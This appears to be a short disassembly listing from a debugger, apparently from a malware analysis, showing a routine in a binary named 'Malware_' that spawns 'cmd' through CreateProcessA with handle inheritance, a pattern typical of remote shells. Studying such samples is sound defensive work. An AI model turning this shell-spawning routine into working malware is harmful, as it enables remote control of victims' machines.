 00401053 . 8D55 F0 LEA EDX,DWORD PTR SS:[EBP-10]
00401056 . 52 PUSH EDX pProcessInfo
00401057 . 8D45 A8 LEA EAX,DWORD PTR SS:[EBP-58]
0040105A . 50 PUSH EAX pStartupInfo
0040105B . 6A 00 PUSH 0 CurrentDir = NULL
0040105D . 6A 00 PUSH 0 pEnvironment = NULL
0040105F . 6A 00 PUSH 0 CreationFlags = 0
00401061 . 6A 01 PUSH 1 InheritHandles = TRUE
00401063 . 6A 00 PUSH 0 pThreadSecurity = NULL
00401065 . 6A 00 PUSH 0 pProcessSecurity = NULL
00401067 . 68 30504000 PUSH Malware_.00405030 CommandLine = "cmd"
0040106C . 6A 00 PUSH 0 ModuleFileName = NULL
0040106E . FF15 04404000 CALL DWORD PTR DS:[<&KERNEL32.CreateProc CreateProcessA
00401074 . 8945 EC MOV DWORD PTR SS:[EBP-14],EAX
00401077 . 6A FF PUSH -1 Timeout = INFINITE
00401079 . 8B4D F0 MOV ECX,DWORD PTR SS:[EBP-10]
0040107C . 51 PUSH ECX hObject
0040107D . FF15 00404000 CALL DWORD PTR DS:[<&KERNEL32.WaitForSin WaitForSingleObject
00401083 . 33C0 XOR EAX,EAX
00401085 . 8BE5 MOV ESP,EBP
00401087 . 5D POP EBP
00401088 . C3 RETN
00401089 $ 55 PUSH EBP
0040108A . 8BEC MOV EBP,ESP
0040108C . 81EC 08010000 SUB ESP,108
00401092 . 57 PUSH EDI
00401093 . C785 F8FEFFFF MOV DWORD PTR SS:[EBP-108],0
0040109D . C685 00FFFFFF MOV BYTE PTR SS:[EBP-100],0
004010A4 . B9 3F000000 MOV ECX,3F
004010A9 . 33C0 XOR EAX,EAX
004010AB . 8DBD 01FFFFFF LEA EDI,DWORD PTR SS:[EBP-FF]
004010B1 . F3:AB REP STOS DWORD PTR ES:[EDI]
004010B3 . 66:AB STOS WORD PTR ES:[EDI]
004010B5 . AA STOS BYTE PTR ES:[EDI]
004010B6 . 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
004010B9 . 50 PUSH EAX
004010BA . E8 81030000 CALL Malware_.00401440
00405030=Malware_.00405030 (ASCII "cmd")